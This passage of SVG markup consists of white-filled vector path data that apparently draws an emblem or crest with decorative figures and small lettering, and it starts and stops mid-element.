Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 